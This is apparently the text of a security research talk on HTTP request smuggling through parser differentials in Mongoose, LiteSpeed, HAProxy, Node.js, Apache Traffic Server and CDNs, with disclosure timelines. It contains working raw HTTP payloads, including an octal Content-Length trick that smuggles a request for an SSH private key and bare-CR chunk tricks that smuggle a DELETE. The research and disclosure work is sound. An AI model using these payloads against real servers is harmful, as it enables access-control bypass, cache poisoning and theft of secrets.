Slide 1


Breaking HTTP Servers, Proxies, and Load Balancers Using the
HTTP Garden
Ben Kallus and Prashant Anantharaman

Slide 2

Ben Kallus
https://kallus.org
PhD student at Dartmouth
Ex-intern at Narf Industries
Interested in making computers do things they aren’t supposed to :)
Prashant Anantharaman
https://prashant.at
Researcher at Narf Industries
Ex-PhD student at Dartmouth
Interested in network protocols and file format security and parsing :(
My cats, Dave and Dale:

Slide 3
We are here to MOO!!!
First vulnerability reported
Received funding from DARPA to explore parser differentials in HTTP implementations
Another vulnerability reported
Another vulnerability reported
Another vulnerability reported
Another vulnerability reported
Another vulnerability reported
Another vulnerability reported
Project ends
Another vulnerability reported
Another vulnerability reported
Another vulnerability reported
Another vulnerability reported
Another vulnerability reported
Another vulnerability reported
Another vulnerability reported
Another vulnerability reported
Another vulnerability reported
Another vulnerability reported
Another vulnerability reported
Another vulnerability reported
Another vulnerability reported
Another vulnerability reported
Another vulnerability reported
Another vulnerability reported
Another vulnerability reported
March 10, 2023
April 27, 2023
Nov 15, 2023
Jan 13, 2024

Slide 4


POST / HTTP/1.1\r\n
Host: dartmouth.edu\r\n
Content-Length: 16\r\n
\r\n
Live Free or Die
HTTP/1.1 530 Site is frozen\r\n
Content-Length: 21\r\n
Server: nginx\r\n
\r\n
Live, freeze, and die
Notes:
HTTP/1.1 is a request-response protocol that operates over TCP.
Browsers send requests to servers, which send back responses.

Slide 5
GET / HTTP/1.1\r\n
Host: dartmouth.edu\r\n
Content-Length: 16\r\n
\r\n
Moose: 🫎\r\n
Live Free or Die
Notes:
Three parts to a message: start line, headers, and message body
Requests have a verb and a target “URI”
Responses have a status code and status string

Slide 6
HTTP/1.1 200 OK\r\n
Server: nginx\r\n
Content-Length: 21\r\n
\r\n
Live, freeze, and die
Carriage Return (CR): \r
Line Feed (LF): \n
Notes:
Three parts to a message: start line, headers, and message body
Requests have a verb and a target “URI”
Responses have a status code and status string

Slide 7
GET: Ask for a resource
POST: Send a resource to the server
DELETE: Delete a resource
Notes:
Three parts to a message: start line, headers, and message body
Requests have a verb and a target “URI”
Responses have a status code and status string

Slide 8
Ping-ponging
Pipelining
Client
Server
Client
Server
Notes:
Many HTTP requests and responses can be exchanged over the same TCP connection.
2 ways of doing this: ping-pong and pipeline
The originating request of a response is determined by order

Slide 9

BACKGROUND OVER
TIME FOR BUGS
LETS GOOOOOO

Slide 10


Cesanta Mongoose
Embedded web server written in C
“On the market since 2004, used by vast number of open source and commercial products - it even runs on the International Space Station!”
Integrated into Google’s OSS-Fuzz

Slide 11

DEMO TIME!!!
Notes:
We’re playing around with the Mongoose example application. Sending weird requests by hand, and we notice that sending a negative content-length has a weird effect. Then try sending negative length of the message body.

Slide 12

Why did this work?
Disclosure Timeline
Mongoose supports pipelining in their request processing loop
How to best handle pipelining?
  Pointer + offset
  What if offset is negative?
  … oops
April 27, 2023 | Reported via email
May 16-18, 2023 | Fixes introduced
June 23, 2023 | Assigned CVE-2023-34188

Slide 13

Open-core web server from LiteSpeed Technologies
“The FASTEST WordPress Stack”
Third (or fourth) most popular web server by number of sites hosted*
* Depending on who you ask. We asked https://www.wappalyzer.com/technologies/web-servers/ and https://w3techs.com/technologies/overview/web_server

Slide 14
DEMO TIME!!!
Notes:
We’re playing around with the Mongoose example application. Sending weird requests by hand, and we notice that sending a negative content-length has a weird effect. Then try sending negative length of the message body.

Slide 15
m_lEntityLength = strtoll(pCur, NULL, 0);
long long strtoll(const char *nptr, char **endptr, int base);
GET / HTTP/1.1\r\n
Content-Length: 10\r\n
\r\n
0123456789GET / HTTP/1.1\r\n
\r\n
From the man page of strtoll, “... otherwise, a zero base is taken as 10 (decimal) unless the next character is '0', in which case it is taken as 8 (octal).”
GET / HTTP/1.1\r\n
Content-Length: 010\r\n
\r\n
0123456789GET / HTTP/1.1\r\n
\r\n
Notes:
Last strtoll argument is the base.

Slide 16

The server misinterpreted the message body?
Boring...
Why are you wasting our time with this?

Slide 17

Connection Sharing
Caching
ACLing
HTTP/1.1 200 OK\r\n
Content-Length: 3369\r\n
Content-Type: text/html
\r\n
<!DOCTYPE html>
<html lang="en">
<head>
...
HTTP/1.1 200 OK\r\n
Content-Length: 3369\r\n
Content-Type: text/html
\r\n
<!DOCTYPE html>
<html lang="en">
<head>
...
GET / HTTP/1.1\r\n
Host: kallus.org\r\n
\r\n
GET / HTTP/1.1\r\n
Host: kallus.org\r\n
\r\n
Notes:
More commonly, servers aren’t just exposed to the internet. There are often intermediate servers that act as intermediaries between browsers and web servers.

Slide 18
HTTP Transducers
Accepts HTTP requests,
optionally rewrites them,
forwards them to another server.
For our purposes, proxies, caches, CDNs, and load balancers are all transducers

Slide 19
DEMO TIME!!!
Notes:
We’re playing around with the Mongoose example application. Sending weird requests by hand, and we notice that sending a negative content-length has a weird effect. Then try sending negative length of the message body.

Slide 20
HTTP/1.1 200 OK\r\n
Content-Length: 3369\r\n
...
\r\n
<!DOCTYPE html>
...
HTTP/1.1 200 OK\r\n
Content-Length: 2602\r\n
...
\r\n
-----BEGIN OPENSSH PRIVATE KEY-----\n
...
GET / HTTP/1.1\r\n
Content-Length: 0200\r\n
\r\n
AAA...
GET /id_rsa HTTP/1.1\r\n
Content-Length: 28\r\n
\r\n
AAA...
GET / HTTP/1.1\r\n
Content-Length: 0200\r\n
\r\n
AAA...
GET /id_rsa HTTP/1.1\r\n
Content-Length: 28\r\n
\r\n
AAA...
HTTP/1.1 200 OK\r\n
Content-Length: 3369\r\n
...
\r\n
<!DOCTYPE html>
...
nc
Notes:
More commonly, servers aren’t just exposed to the internet. There are often intermediate servers that act as intermediaries between browsers and web servers.

Slide 21

Demo Time!!!

Slide 22
This is request smuggling.
Frontend and backend server disagree on how to interpret HTTP requests.
When the frontend sees benign requests, and the backend sees malicious requests, ACLs may be bypassed.
When the frontend sees cacheable requests, the cache may be poisoned.
Linhart, C., Klein, A., Heled, R., and S. Orrin, "HTTP Request Smuggling", June 2005, https://www.cgisecurity.com/lib/HTTP-Request-Smuggling.pdf
J. Kettle, “HTTP Desync Attacks: Request Smuggling Reborn”, https://portswigger.net/research/http-desync-attacks-request-smuggling-reborn

Slide 23
HAProxy’s Interpretation
LiteSpeed’s Interpretation
GET / HTTP/1.1\r\n
Content-Length: 0200\r\n
\r\n
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGET /.ssh/id_rsa HTTP/1.1\r\nContent-Length: 56\r\n\r\nAAAAAAAAAAAAAAAAAAAAAAA
GET / HTTP/1.1\r\n
Host: haproxy\r\n
\r\n
GET / HTTP/1.1\r\n
Content-Length: 0200\r\n
\r\n
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
GET /.ssh/id_rsa HTTP/1.1\r\n
Content-Length: 56\r\n
\r\n
AAAAAAAAAAAAAAAAAAAAAAAGET / HTTP/1.1\r\nHost: haproxy\r\n
\r\n
(200 byte message body)
(0o200=128 byte message body)
Notes:
Technically, you still get back exactly two responses. Both HAProxy and LiteSpeed think its two requests. But where do these requests begin and end?

Slide 24

These are just obvious mistakes! It’s not that hard to parse HTTP; just get the Content-Length header right, dummies.

Slide 25





Message Bodies
Notes:
Okay, but all of this is just LiteSpeed being dumb, right? How hard can it be to parse message bodies?
Oh ok it’s actually pretty hard to get this right

Slide 26
POST / HTTP/1.1\r\n
Transfer-Encoding: chunked\r\n
\r\n
a\r\n
0123456789\r\n
1a\r\n
abcdefghijklmnopqrstuvwxyz\r\n
0\r\n
\r\n

Slide 27
POST / HTTP/1.1\r\n
Transfer-Encoding: chunked\r\n
\r\n
a ;dale="buggly"\r\n
0123456789\r\n
1a;dave=snuggly\r\n
abcdefghijklmnopqrstuvwxyz\r\n
0\r\n
\r\n
BWS (“bad whitespace”) (SHOULD accept, MUST NOT produce)

Slide 28
From RFC 9112:
BWS = <BWS,see [HTTP], Section 5.6.3>
From RFC 9110:
BWS = OWS
OWS = *( SP / HTAB )
From RFC 9112 (Section 3):
... recipients MAY instead parse on whitespace-delimited word boundaries and, aside from the CRLF terminator, treat any form of whitespace as the SP separator while ignoring preceding or trailing whitespace; such whitespace includes one or more of the following octets: SP, HTAB, VT (%x0B), FF (%x0C), or bare CR.*
*This is actually referring to a particular grammar rule, but it makes a good example

Slide 29
Also from RFC 9112 (Section 2.2):
Although the line terminator for the start-line and fields is the sequence CRLF, a recipient MAY recognize a single LF as a line terminator and ignore any preceding CR. A sender MUST NOT generate a bare CR (a CR character not immediately followed by LF) within any protocol elements other than the content.
A recipient of such a bare CR MUST consider that element to be invalid or replace each bare CR with SP before processing the element or forwarding the message.
Notes:
You read this portion of the spec, and of course. The first thing to do is to try this. Inject CRs in random places and see what happens

Slide 30
Transducers that accept and forward \r characters within chunk extension BWS:
Google Cloud Load Balancer*
Akamai CDN*
Apache Traffic Server
Endpoint servers that interpret \rX within a chunk extension as a line ending, where X can be any byte:
Node.js stdlib http module*
* These are now fixed because of our reports.

Slide 31

RFC Grammar Rule
RFC Grammar Rule
Google Cloud CDN
Akamai
Apache Traffic Server
Node.js
RFC Grammar Rule
RFC Grammar Rule

Slide 32
DEMO TIME!!!
Notes:
We’re playing around with the Mongoose example application. Sending weird requests by hand, and we notice that sending a negative content-length has a weird effect. Then try sending negative length of the message body.

Slide 33

HOW DID THAT WORK

Slide 34
POST / HTTP/1.1\r\n
Transfer-Encoding: chunked\r\n
\r\n
2\r\r
;a\r\n
02\r\n
2d\r\n
0\r\n
\r\n
DELETE / HTTP/1.1\r\n
Content-Length: 183\r\n
\r\n
0\r\n\r\nGET / HTTP/1.1\r\n\r\n
POST / HTTP/1.1\r\n
Transfer-Encoding: chunked\r\n
\r\n
2\r\r;a\r\n
02\r\n
2d\r\n
0\r\n\r\nDELETE / HTTP/1.1\r\nContent-Length: 183\r\n\r\n
0\r\n
\r\n
GET / HTTP/1.1\r\n
\r\n
What is this though??
Node.js interpretation
Apache Traffic Server interpretation
Notes:
Mention that Akamai, GCP, and Node.js fixed it. If you got the debian latest version of Node.js, then you’ll likely get a version that is still vulnerable to the bug. But to be exploitable it needs to sit in front of a proxy/transducer.

Slide 35

GET / HTTP/1.1\r\n
\r\n
GET / HTTP/1.1\r\n
Client-ip: 172.18.0.1\r\n
X-Forwarded-For: 172.18.0.1\r\n
Via: http/1.1 traffic_server[00eff946-55fb-4e0c-abd0-48836fedc7df] (ApacheTrafficServer/9.2.3)\r\n
Host: node\r\n
\r\n

Slide 36

